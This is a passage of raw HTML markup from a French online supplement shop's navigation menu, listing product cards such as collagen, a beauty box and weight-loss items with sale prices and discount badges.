                  srcset="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-3"
                  href="/collections/nutrition-beaute"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Nutrition Beauté</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-4"
                  href="/collections/perte-de-poids-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Perte de poids</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.com/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=165 165w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=360 360w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533 533w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=720 720w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=940 940w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=1066 1066w,//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/SLIM_PEACH_04.png?v=1763963142&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wander-slim"
                id="StandardCardNoMediaLink--14928379904326"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379904326 NoMediaStandardBadge--14928379904326"
              >
                wander slim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379904326"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379904326"
            
          >
            <a
              href="/products/wander-slim"
              id="CardLink--14928379904326"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379904326 Badge--14928379904326"
            >
              wander slim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
